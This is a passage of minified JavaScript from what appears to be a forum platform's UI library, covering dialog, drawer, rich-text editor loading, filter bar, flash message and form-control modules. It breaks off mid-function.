if(initOnly){_fetchContent();}else{setLoading(true);_showDialog();_fetchContent();}
if(!options.forceReload){contentLoaded=true;}},_localDialog=function(initOnly){if(!options.content&&!$(options.content).length){Debug.warn("'content' option not specified for dialog, or element doesn't exist");return;}
if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){return;}
dialog.find('.'+options.className+'_content').html($(options.content).first().show());for(const processor of contentProcessors){processor(dialog.find('.'+options.className+'_content').get(0))}
_showDialog();if(!options.forceReload){contentLoaded=true;}},_fetchContent=function(){var deferred=$.Deferred();setLoading(true);ajaxObj=ips.getAjax()(options.url,{type:options.ajax.type,data:options.ajax.data}).done(function(response){setLoading(false);updateContent(response);deferred.resolve();if(options.callback!==null){options.callback(dialog);}
$(elem||document).trigger('dialogContentLoaded',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:true});}).fail(function(jqXHR,status,errorThrown){if(jqXHR.responseJSON){ips.ui.alert.show({message:jqXHR.responseJSON,});setLoading(false);contentLoaded=false;hide();}else if(Debug.isEnabled()){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else if(elem){window.location=elem.href;}else{ips.ui.alert.show({message:ips.getString('errorLoadingContent'),});setLoading(false);contentLoaded=false;hide();}
deferred.reject();}).always(function(){});return deferred.promise();},_buildDialog=function(){if(dialogBuilt){return;}
var offset=0;$('body').append(ips.templates.render('core.dialog.main',{'class':options.className,title:options.title||'',id:dialogID,fixed:options.fixed,size:options.size,close:options.close,extraClass:options.extraClass}));dialog=$('#'+dialogID);dialog.css({zIndex:ips.ui.zIndex(),});_positionDialog();dialog.on('click','[data-action="dialogClose"]',function(e){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});});$(dialog).on('closeDialog',function(e,data){hide();});if(options.close){dialog.on('mouseup',function(e){if(e.target==dialog.get(0)){modalEvent.up=true;}});dialog.on('mousedown',function(e){if(e.target==dialog.get(0)){modalEvent.down=true;}});dialog.on('click',function(e){if((!modalEvent.up||(dialog.get(0)==e.target&&modalEvent.down))&&dialog.find('> div').get(0)!=e.target&&!$.contains(dialog.find('> div').get(0),e.target)&&$.contains(document,e.target)){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});}
modalEvent={up:false,down:false};});}
dialog.get(0)?.addEventListener('submit',async(e)=>{let target=e.target;while(target instanceof HTMLElement&&target!==dialog.get(0)){if(target instanceof HTMLFormElement&&target.matches('form[data-form-is-download]')){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();const formData=new FormData(target);await ips.utils.fileDownload.download({url:target.action,formData,blobName:target.dataset.formDownloadName||dialog.find('.ipsDialog_title').text()||'blob'});await hide();break;}
target=target.parentElement;}},{capture:true});if(options.remoteVerify||options.remoteSubmit){dialog.find('.'+options.className+'_content').on('submit',function(e){_ajaxFormSubmit(e,$(this));});}
dialogBuilt=true;},_positionDialog=function(){if(dialog&&!options.fixed){var win=$(window);var offset=win.scrollTop();dialog.css({top:offset+'px'});}},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});},_ajaxFormSubmit=function(e,form){if(!($(form)?.get?.(0)instanceof HTMLFormElement)){form=$(e.target)}
if(!($(form).get(0)instanceof HTMLFormElement)){return;}
if(form.attr('data-bypassValidation')&&!options.remoteSubmit){return;}
e.preventDefault();setLoading(true);var url=form.attr('action');var ajaxUrl=url;if(options.remoteVerify){var joinWith='?';if(ajaxUrl.indexOf('?')!=-1){joinWith='&';}
ajaxUrl=ajaxUrl+joinWith+'ajaxValidate=1';}
ips.getAjax()(ajaxUrl,{data:form.serialize(),type:'post'}).done(function(response,status,jqXHR){if(options.remoteVerify&&!form.attr('data-bypassValidation')){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){Debug.log('Validation failed');setLoading(false);updateContent(response);return;}}
if(options.remoteSubmit){var doneAfterSubmit=function(submitResponse){$(elem||document).trigger('submitDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded,response:submitResponse});$(elem||document).get(0)?.dispatchEvent(new DialogSubmissionEvent(elemID,dialogID,dialog,contentLoaded,submitResponse))
setLoading(false);contentLoaded=false;hide();if(options.flashMessage){ips.ui.flashMsg.show(options.flashMessage,{timeout:options.flashMessageTimeout,escape:options.flashMessageEscape});}};if(options.remoteVerify){ips.getAjax()(url,{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response,status,jqXHR){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){form.attr('data-bypassValidation',true).submit();}else{doneAfterSubmit(response);}}).fail(function(jqXHR,status,errorThrown){form.attr('data-bypassValidation',true).submit();});}else{doneAfterSubmit(response);}}else if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){setLoading(false);updateContent(response);}else{form.attr('data-bypassValidation',true).submit();}}).fail(function(){form.attr('data-bypassValidation',true).submit();});};init();return{init:init,show:show,hide:hide,remove:remove,setLoading:setLoading,updateContent:updateContent,dialogID:dialogID,destruct:destruct,addContentProcessor};};class DialogSubmissionEvent extends Event{constructor(elemID,dialogID,dialog,contentLoaded,response){super('dialogSubmission')
this.elemID=elemID;this.dialogID=dialogID;this.dialog=dialog;this.contentLoaded=contentLoaded;this.response=response;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.drawer',function(){var defaults={};var respond=function(elem,options,e){e.preventDefault();if(!$(elem).data('_drawer')){$(elem).data('_drawer',drawerObj(elem,_.defaults(options,defaults)));}
$(elem).data('_drawer').show();};ips.ui.registerWidget('drawer',ips.ui.drawer,['drawerElem'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond};});var drawerObj=function(elem,options){var modal,drawerElem,drawerContent;var init=function(){modal=ips.ui.getModal().addClass('ipsDrawer_modal');drawerElem=$(options.drawerElem),drawerContent=drawerElem.find('.ipsDrawer_menu');drawerElem.on('click','[data-action="close"]',function(e){e.preventDefault();hide();});drawerElem.on('click',function(e){if(!$.contains(drawerContent.get(0),e.target)){hide();}});drawerElem.on('click','.ipsDrawer_itemParent > h4',_showSubMenu).on('click','[data-action="back"]',_subMenuBack).find('.ipsDrawer_itemParent > ul').addClass('ipsDrawer_subMenu').hide();},_showSubMenu=function(e){e.preventDefault();var item=$(e.currentTarget);item.parents('.ipsDrawer_list').animate(($('html').attr('dir')==='rtl')?{marginRight:'-100%'}:{marginLeft:'-100%'}).end().siblings('.ipsDrawer_list').show();drawerElem.find('.ipsDrawer_content').animate({scrollTop:"0px"});},_subMenuBack=function(e){e.preventDefault();var item=$(e.currentTarget),thisMenu=item.parent('.ipsDrawer_list');thisMenu.parents('.ipsDrawer_list').first().animate(($('html').attr('dir')==='rtl')?{marginRight:'0'}:{marginLeft:'0'},function(){thisMenu.hide();});},show=function(){window.scrollTo(0,-1);modal.css({zIndex:ips.ui.zIndex()});drawerElem.find('.ipsDrawer_close').hide();ips.utils.anim.go('fadeIn fast',modal);drawerElem.css({zIndex:ips.ui.zIndex()}).show();if($('html').attr('dir')==='rtl'){ips.utils.anim.go('slideRight fast',drawerElem);}else{ips.utils.anim.go('slideLeft fast',drawerElem);}
drawerElem.find('.ipsDrawer_close').delay(500).fadeIn();$('body').css({overflow:'hidden'});},hide=function(){ips.utils.anim.go('fadeOut fast',modal);drawerElem.hide();$('body').css({overflow:'auto'});};init();return{init:init,show:show,hide:hide};};}(jQuery,_));;
;(function($,_,undefined){"use strict";let state='unloaded'
let pluginsState='unloaded'
const pluginsCallbacks=new Set()
const resolveCallbacks=new Set()
const _thirdPartyExtensions={};const _thirdPartyNodes={};const _thirdPartyMarks={};const pluginTimeouts=new Set();document.addEventListener('ips:editorPluginsReady',()=>{pluginsState='loaded'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ips:editorPluginsError',()=>{pluginsState='error'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ipsTiptapLoaded',()=>{resolveCallbacks.forEach(cb=>cb())
resolveCallbacks.clear()})
function loadTiptapPlugins(){pluginsState='loading'
const pluginURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/editor/index.php'
const script=document.createElement('script');script.setAttribute("src",pluginURL)
document.body.appendChild(script)
script.dataset.ipsEditorPlugins=''
pluginTimeouts.add(setTimeout(()=>document.dispatchEvent(new CustomEvent('ips:editorPluginsError')),5000))}
function loadTiptap(){state="loading";Debug.log("Loading the editor from the interface");const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/manifest.json?antiCache='+encodeURIComponent(ips.getSetting('jsAntiCache'))
ips.fetch(manifestURL).then(response=>{if(typeof response==='object'){for(const details of Object.values(response)){if(details.isEntry){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+details.file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const scriptElem=document.createElement('script')
scriptElem.type='module'
document.head.appendChild(scriptElem)
scriptElem.src=src
if(Array.isArray(details.css)){for(const css of details.css){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+css
const styleElem=document.createElement('link')
styleElem.rel='stylesheet'
styleElem.setAttribute('href',src)
document.head.appendChild(styleElem)}}}}}})}
function whenLoaded(skipPlugins=true){return new Promise((resolve)=>{if(pluginsState==='unloaded'&&!skipPlugins){loadTiptapPlugins()}
const done=()=>{if(skipPlugins||['loaded','error'].includes(pluginsState)){resolve()}else{pluginsCallbacks.add(resolve)}}
if(state==='loaded'||ips.utils.tiptap){state='loaded'
done()}else{resolveCallbacks.add(done)}
if(state==='unloaded'){loadTiptap()}})}
const defaults={postkey:'',minimized:false,autoSaveKey:null,hidebuttons:[],autosubmit:true,giphyenabled:false,stockrepliesenabled:false,minimizeAfterReset:false,name:undefined,restrictions:[],commenteditor:false,};ips.createModule('ips.ui.editorv5',function(){ips.ui.registerWidget('editorv5',ips.ui.editorv5,['postkey','minimized','autoSaveKey','giphyenabled','stockrepliesenabled','hidebuttons','name','loadplugins','restrictions','commenteditor']);return{respond(elem,options){if($(elem).data('_editor')!==undefined){return;}
$(elem).data('_editor',null)
if(!('loadplugins'in options)){pluginsState='loaded';document.dispatchEvent(new CustomEvent('ips:editorPluginsReady'))}
delete options.loadplugins;const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){if(callback){callback(obj);}else{return new Promise(resolve=>resolve(obj));}}else{let initFunction=$(elem).data('_editorInit');if(initFunction){if(callback){initFunction(callback);}else{return new Promise(resolve=>initFunction(resolve))}}}
if(!callback){return new Promise(resolve=>resolve(undefined))}},destruct(elem){this.getObj(elem)?.destruct();$(elem).data('_editor',undefined)},whenLoaded,registerExtension(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomExtension__${name}`;if(name in _thirdPartyExtensions){Debug.log(`Replacing tiptap third party extension: ${name}`);}
_thirdPartyExtensions[name]=definition;},registerNode(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomNode__${name}`;if(name in _thirdPartyNodes){Debug.log(`Replacing tiptap third party node: ${name}`);}
_thirdPartyNodes[name]=definition;},registerMark(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomMark__${name}`;if(name in _thirdPartyMarks){Debug.log(`Replacing tiptap third party mark: ${name}`);}
_thirdPartyMarks[name]=definition;},async getExtensionRestrictions(){await whenLoaded(false);const restrictions=new Set();for(const collection of[_thirdPartyMarks,_thirdPartyExtensions,_thirdPartyNodes]){for(const name in collection){const definition=collection[name];if(!Array.isArray(definition.restrictions)||!definition.restrictions.length){continue;}
const[_,type]=definition.name.match(/^ipsCustom(Node|Mark|Extension)__/);if(!type){continue;}
for(const restriction of definition.restrictions){const langString=definition.name+'__'+restriction;if(!langString?.match(/^[a-zA-Z_\-0-9]+$/)){Debug.warn(`Skipping the restriction "${restriction}" because it doesn't match the pattern "/^[a-zA-Z0-9_\\-]+$/. (It consists of one or more characters that are not alphanumeric, an underscore, or a dash)"`);continue;}
if(!ips.haveString(langString)){Debug.warn(`The restriction "${restriction}" of the ${type} "${name}" doesn't have a lang string registered (expected a lang string registered as ${langString})!`);ips.setString(langString,langString);}
restrictions.add(langString);}}}
return[...restrictions];},buildConfig(options){let config={}
for(const k in defaults){config[k]=options[k]!==undefined?options[k]:defaults[k];}
config.giphyenabled=!!(config.giphyenabled||config.giphyenabled==='');config.stockrepliesenabled=!!(config.stockrepliesenabled||config.stockrepliesenabled==="");config.commenteditor=!!(config.commenteditor||config.commenteditor==="");if(typeof config.hidebuttons==='string'){config.hidebuttons=config.hidebuttons.split(',').map(key=>key.trim()).filter(key=>!!key);}
if(typeof options.restrictions==='string'){config.restrictions=options.restrictions.split(',')}else{config.restrictions=[];}
return config}};});function editorObj(elem,options){let instance=null;let hiddenAtStart=false;let minimized=!!options.minimized;let editorLocation;let originalContent='';let name=options.name||'';let _reactRoot;const config=ips.ui.editorv5.buildConfig(options)
options={...options,...config}
async function fillTiptapInstance(){if(!instance){await whenLoaded(false);const textArea=getTextarea();editorLocation=editorLocation||$(elem).get(0).querySelector('[data-role="reactRoot"]')||document.createElement('div')
editorLocation.dataset.role='reactRoot'
editorLocation.classList.add('ipsEditor__react-root')
textArea.parentElement.insertBefore(editorLocation,textArea)
originalContent=textArea.innerText
try{document.dispatchEvent(new CustomEvent("ips:editorBeforeInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config}}))}catch(e){e.message="An event listener on `ips:editorBeforeInit` failed to run\n\n"+e.message
Debug.warn(e)}
if(Array.isArray(config.restrictions)){const allRestrictions=new Set(await ips.ui.editorv5.getExtensionRestrictions());config.restrictions=config.restrictions.filter(restriction=>allRestrictions.has(restriction)||!restriction.match(/^ipsCustom(Node|Mark|Extension)__/))}else{config.restrictions=[];}
const currentOnCreate=config.onCreate;const self=this;config.onCreate=function(...args){instance=instance||args[0]?.editor;if(currentOnCreate instanceof Function){(self===this?currentOnCreate:currentOnCreate.bind(this))(...args);}
setTimeout(()=>fillTextarea())
setTimeout(()=>{try{$(elem).get(0).dispatchEvent(new CustomEvent("ips:editorAfterInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config,instance}}));}catch(e){e.meessage="Something went wrong dispatching ips:editorAfterInit event on the page:\n"+e.message;Debug.error(e);}
fillTextarea();},100)}
const onTransaction=config.onTransaction;config.onTransaction=_.debounce(function(...args){instance=instance||args[0]?.editor;fillTextarea();try{onTransaction?.call?.(this,...args);}catch(e){e.message="Something went wrong in an onTransaction call to the editor"+e.message;Debug.error(e);}},200,{leading:false,trailing:true});const onUpdate=config.onUpdate;config.onUpdate=function(...args){try{onUpdate?.call?.(this,...args);}catch(e){e.message="Failed to run the onUpdate event listener:\n"+e.message;Debug.error(e);}
instance=instance||args[0]?.editor;config.onTransaction?.cancel();setTimeout(()=>{let canceled=false;const event=new CustomEvent('ips:editorUpdated',{bubbles:true,cancelable:true,detail:{elem:$(elem).get(0),textArea,instance,}});throttledComposeEvent();const origStopProp=event.stopPropagation;const origStopImmProp=event.stopImmediatePropagation;event.stopPropagation=(function(){canceled=true;origStopProp();}).bind(event)
event.stopImmediatePropagation=(function(){canceled=true;origStopImmProp();}).bind(event);$(elem).get(0).dispatchEvent(event)
if(canceled){return;}
fillTextarea()})}
const res=await ips.utils.tiptap.editorInstance(editorLocation,{...config,content:textArea.innerText,jQuery:$,ipsPlugins:{extensions:[...Object.values(_thirdPartyExtensions)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),nodes:[...Object.values(_thirdPartyNodes)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),marks:[...Object.values(_thirdPartyMarks)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),},});instance=res[0]
_reactRoot=res[1]
const throttledComposeEvent=_.throttle(()=>{try{$(elem).trigger('editor.composing',{elem})}catch(e){Debug.error(e)}},1000)
throttledComposeEvent();instance.on('create',()=>{fillTextarea();})
instance.on('selectionUpdate',()=>{throttledComposeEvent()})
const time=config.autoSaveKey?ips.utils.db.get('editorSave',config.autoSaveKey)?.time:false;if(Number.isInteger(time)&&time>(Date.now()/1000-86400*3)){fillTextarea()}
instance.on('focus',()=>$(elem).trigger('editor.focused',{elem}));instance.on('blur',()=>$(elem).trigger('editor.blurred',{elem}));}}
function getTextarea(){return $(elem).find('textarea').get(0);}
function getInstanceHTML(){if(!instance)return"";const html=instance.getHTML?.();if(typeof html!=='string'||html==='<p></p>'){return"";}
return html;}
const fillTextarea=_.debounce(function(){const textarea=getTextarea();if(textarea&&instance){textarea.innerHTML="";textarea.appendChild(document.createTextNode(getInstanceHTML()))}},10);function clearTextarea(){const textarea=getTextarea();if(textarea){textarea.innerHTML='';textarea.append(document.createTextNode(originalContent))}}
async function init(callback){if(options.minimized){$(elem).find('.ipsComposeArea_dummy').show().on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});}).end().find('[data-role="mainEditorArea"]').hide().closest('.ipsComposeArea').addClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').attr('hidden',true);$(document).on('initializeEditor',_initializeEditor);hiddenAtStart=true;minimized=true;setTimeout(()=>whenLoaded(false),3000);}else{const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.classList.add('ipsLoading');await fillTiptapInstance();mainEditorArea?.classList.remove('ipsLoading');instance.commands.fireVisibilityChange(true)}
if(callback instanceof Function){callback(this);}
$(document).on('fileDeleted',_deleteFile);_cleanUpStaleAutoSaves();}
function _cleanUpStaleAutoSaves(){for(let[k,v]of Object.entries(ips.utils.db.getByType('editorSave'))){try{let time=v?.time||v?.[1]
if(!time){continue;}
if(time<Math.round(new Date().getTime()/1000)-(86400*3)){ips.utils.db.remove('editorSave',k);}}catch(err){Debug.error("Trying to remove editorSave keys:");Debug.error(err);}}}
let destroyed=false;function destruct(clearAutoSave=true){if(destroyed){return;}
destroyed=true;try{_reactRoot?.unmount()}catch(e){const r=_reactRoot;setTimeout(()=>r.unmount(),100);}
if(clearAutoSave){instance?.commands?.clearAutosave?.();}
instance?.destroy()
clearTextarea()
_reactRoot=undefined;_offEvents();instance=undefined;editorLocation?.remove();editorLocation=null;}
function getInstance(){if(instance){return instance;}
return null;}
function _offEvents(){$(document).off('fileDeleted',_deleteFile);$(document).off('initializeEditor',_initializeEditor);}
function focus(){scrollIntoView();instance.commands.focus();}
function scrollIntoView(options){const element=$(elem).get(0);const container=element.closest('#replyForm,.cTopicPostArea')||element.closest('.ipsComposeArea')||element;const rect=container.getBoundingClientRect();if(rect.top<0||rect.left<0||rect.right>window.innerWidth||rect.bottom>window.innerHeight||rect.left>window.innerWidth){const defaults={behavior:'instant',block:rect.top<0?'start':'end',inline:rect.left<0?"start":"end"};if(options===true){Object.assign(defaults,{behavior:'auto',block:"start",inline:"nearest"});}else if(options===false){Object.assign(defaults,{behavior:'auto',block:"end",inline:"nearest"});}else if(typeof options==='object'){Object.assign(defaults,options);}
container.scrollIntoView(defaults);}}
function unminimize(callback){if(!_.isFunction(callback)){callback=$.noop;}
if(minimized){function _unminimize(){const element=$(elem).get(0)
element.querySelector('.ipsComposeArea_dummy')?.setAttribute('hidden','')
element.closest('.ipsComposeArea')?.classList.remove('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').forEach(toolList=>toolList.ipsShow())
const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.ipsShow()
mainEditorArea?.classList.add('ipsLoading')
fillTiptapInstance().then(()=>{mainEditorArea?.classList.remove('ipsLoading')
instance?.commands.fireVisibilityChange(true)
if(hiddenAtStart){setTimeout(()=>focus(),1);hiddenAtStart=false;}
callback();})
minimized=false;const minimizedUploader=element.querySelector('[data-ipsEditor-toolListMinimized]');if(minimizedUploader){minimizedUploader.ipsShow();ips.fetch(element.closest('form[action]').getAttribute('action'),{'data':{'getUploader':minimizedUploader.dataset.name}}).then(response=>{const responseElement=(new DOMParser()).parseFromString(`${response}`,'text/html').body
for(const el of responseElement.childNodes){minimizedUploader.parentElement.insertBefore(el,minimizedUploader)}
minimizedUploader.remove();$(document).trigger('contentChange',[elem]);}).catch(e=>{e.message=`Failed to unminimize uploader. \n${e.message}`
Debug.error(e)})}}
_unminimize();}else{callback();}}
function minimize(){if(!minimized){const element=$(elem).get(0)
element.querySelectorAll('.ipsComposeArea_dummy').ipsShow();element.querySelectorAll('[data-role="mainEditorArea"]').ipsHide();element.closest('.ipsComposeArea')?.classList.add('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').ipsHide()
$(elem).find('.ipsComposeArea_dummy').on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});})
instance?.commands.fireVisibilityChange(false)
minimized=true;}}
function insertQuotes(quotes){const _doInsert=function(){if(!instance)return;let toInsert="";for(const data of quotes){const html=data.quoteHtml.replace(/data-ipsLightbox(-group)?="([\w]+)?"/ig,'').trim();const quote=$(ips.templates.render('core.editor.quote',{citeurl:data.citeurl||'',citation:ips.utils.getCitation(data),contents:html}));for(let attr of['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']){if(data[attr]){quote.attr('data-ipsQuote-'+attr,data[attr]);}}
toInsert+=quote.get(0).outerHTML}
if(!toInsert){return;}
instance.chain().insertContent(toInsert+"<p></p>",{parseOptions:{preserveWhitespace:false}}).focus().run();};if(minimized){unminimize(function(){try{instance.chain().setContent('').run();elem.find('[data-role="autoSaveRestoreMessage"]').hide();}catch(err){}
_doInsert();});}else{_doInsert();}}
function insertHtml(html){instance.chain().insertContent(html,{parseOptions:{preserveWhitespace:false}}).focus().run();}
function reset(){instance.chain().setContent(originalContent||'<p></p>').clearAutosave().run();$(elem).find('[data-ipsUploader]').trigger('resetUploader');if(options.minimized&&options.minimizeAfterReset){minimize();}
clearTextarea();}
function saveAndClearAutosave(){if(instance){instance?.commands.clearAutoSave?.()}else{ips.utils.db.remove('editorSave',options.autoSaveKey);}}
function _belongsToThisEditor(data){return data.editorID!==undefined&&data.editorID===name;}
function _initializeEditor(e,data){if(!_belongsToThisEditor(data)){return;}
unminimize(function(){focus();});}
function _deleteFile(e,data){if(options.postkey&&options.postkey!==data.postkey){return;}
if(!instance){Debug.warn(new Error(`An attachment was deleted for an editor that has not been initialized. This will cause the editor's content to retain the attachment if it is unminimized or initialized`));return;}
const fileId=parseInt(data?.fileElem?.attr?.('data-fileid'));if(!fileId||Number.isNaN(fileId)){Debug.log(`Could not delete a file in the editor because no file id was passed`);return;}
try{instance.chain().removeAttachment(fileId).focus().run();}catch(e){Debug.warn(e);}}
return{init,focus,unminimize,minimize,insertQuotes,insertHtml,reset,destruct,saveAndClearAutosave,getInstance,getInstanceHTML,scrollIntoView};}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.filterBar',function(){var defaults={on:'phone,tablet',viewDefault:'filterContent'};var respond=function(elem,options){if(!$(elem).data('_filterBar')){$(elem).data('_filterBar',filterBarObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_filterBar')){return $(elem).data('_filterBar');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};ips.ui.registerWidget('filterBar',ips.ui.filterBar,['on','viewDefault']);return{respond:respond,destruct:destruct,getObj:getObj};});var filterBarObj=function(elem,options){var filterBar=null;var filterContent=null;var currentlyShowing=null;var init=function(){filterBar=elem.find('[data-role="filterBar"]');filterContent=elem.find('[data-role="filterContent"]');elem.on('switchTo.filterBar',function(e,data){_switchView(data.switchTo);}).on('click','[data-action="filterBarSwitch"]',_switchToggle);_setUpBar();},destruct=function(){},_setUpBar=function(){if(options.viewDefault=='filterBar'){currentlyShowing='filterBar';}else{currentlyShowing='filterContent';}},_switchToggle=function(e){e.preventDefault();_switchView($(e.currentTarget).attr('data-switchTo')=='filterBar'?'filterBar':'filterContent');},_switchView=function(switchTo){if(switchTo==currentlyShowing){return;}
if(document.startViewTransition){document.startViewTransition(()=>{elem.attr('data-ipsfilterbar-viewing',switchTo);});}else{elem.attr('data-ipsfilterbar-viewing',switchTo);}
currentlyShowing=switchTo;};init();return{init:init,destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.flashMsg',function(){var _queue=[],_doneInit=false,_box,_content,_isShowing=false,_currentDismissHandler=null;var defaults={timeout:2,extraClasses:'',location:'top',sticky:false,escape:true};var respond=function(elem,options){if(options.text){show(options.text,options);}},init=function(){$(document).ready(function(){if($('body').attr('data-message')){show($('body').attr('data-message'));}
if(ips.utils.url.getParam('flmsg')){show(_.escape(decodeURIComponent(ips.utils.url.getParam('flmsg'))));}
if(ips.utils.cookie.get('flmsg')){show(_.escape(ips.utils.cookie.get('flmsg')));ips.utils.cookie.unset('flmsg');}});$(document).on('closeFlashMsg.flashMsg',hide);},show=function(message,options,update){if(!_doneInit){_initElement();}
options=_.defaults(options||{},defaults);if(options.escape){message=_.escape(message);}
if(_isShowing&&!update){_queue.push([message,options]);return;}
if(update&&_isShowing){_content.html(message);ips.utils.anim.go('pulseOnce',_box);if(!options.sticky){setTimeout(hide,options.timeout*1000);}
return;}
_currentDismissHandler=null;_isShowing=true;_content.html(message);_box.attr('class','').addClass(options.extraClasses).addClass(options.dismissable?'ipsFlashMsg_dismissable':'').addClass(options.position=='bottom'?'ipsFlashMsg--bottom':'ipsFlashMsg--top').on('click','a:not( [data-action="dismissFlashMessage"] )',function(){hide();}).animationComplete(function(){if(!options.sticky){setTimeout(hide,options.timeout*1000);}});if(_.isFunction(options.dismissable)){_currentDismissHandler=options.dismissable;}
ips.utils.anim.go('fadeInDown',_box);},hide=function(){if(_queue.length){var next=_queue.shift();show(next[0],next[1],true);}else{_box.animationComplete(function(){_isShowing=false;_box.hide();if(_queue.length){var next=_queue.shift();show(next[0],next[1]);}});ips.utils.anim.go('fadeOutDown',_box);}},dismiss=function(e){e.preventDefault();hide();if(_.isFunction(_currentDismissHandler)){_currentDismissHandler();_currentDismissHandler=null;}},_initElement=function(){$('body').append(ips.templates.render("core.general.flashMsg"));_box=$('#elFlashMessage').hide();_content=(_box.is('[data-role="flashMessage"]'))?_box:_box.find('[data-role="flashMessage"]');_box.on('click','a[data-action="dismissFlashMessage"]',dismiss);_doneInit=true;};ips.ui.registerWidget('flashMsg',ips.ui.flashMsg,['text','extraClasses','timeout','position','sticky','dismissable']);init();return{respond,show};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.form',function(){const _cmInstances={};const _support={};const formTypes={'unlimited':'[data-control~="unlimited"]','date':'input[type="date"], [data-control~="date"]','range':'input[type="range"], [data-control~="range"]','color':'input[type="color"], [data-control~="color"]','dimensions':'[data-control~="dimensions"]','dimensionsUnlimited':'[data-control~="dimensionsUnlimited"]','jsDisable':'input[data-control~="jsdisable"]','codemirror':'[data-control~="codemirror"]','granularCheckboxset':'[data-control~="granularCheckboxset"]',};const _controlMethods={codemirror(elem){ips.loader.getStatic(['applications/core/interface/static/codemirror/diff_match_patch.js','applications/core/interface/static/codemirror/codemirror.js']).then(function(){const elemId=$(elem).attr('id');if(!_.isUndefined(_cmInstances[elemId])){_cmInstances[elemId].save();$(_cmInstances[elemId].getWrapperElement()).remove();delete _cmInstances[elemId];}
_cmInstances[elemId]=CodeMirror.fromTextArea(document.getElementById(elemId),{mode:$(elem).attr('data-mode'),lineWrapping:true,lineNumbers:false,leaveSubmitMethodAlone:true});if($(elem).attr('data-height')){_cmInstances[elemId].setSize(null,$(elem).attr('data-height'));$('div[data-codemirrorid='+elemId+'] ul[data-role=tagsList]').css('max-height',$(elem).attr('data-height'));}
$('#'+elemId).data('CodeMirrorInstance',_cmInstances[elemId]);$('[data-codemirrorcustomtag]').on('click',function(e){_cmInstances[elemId].replaceRange($(e.currentTarget).attr('data-codemirrorcustomtag'),_cmInstances[elemId].getCursor("end"));});});},range(elem){if(_.isUndefined(_support['range'])){const i=document.createElement("input");i.setAttribute("type","range");_support['range']=!(i.type==='text');}
if(!_support['range']){elem.siblings('[data-role="rangeBoundary"]').hide();}else{const valueElem=$('#'+elem.attr('name')+'_rangeValue');valueElem.text(elem.val());elem.on('change',function(){valueElem.text(elem.val());});}},unlimited(elem){elem=$(elem).get(0);elem.addEventListener('change',()=>_unlimitedCheck());if(!elem.dataset.initialized){elem.dataset.initializd='1';_unlimitedCheck();}
function _unlimitedCheck(){const checkbox=elem;if(checkbox.disabled){return;}
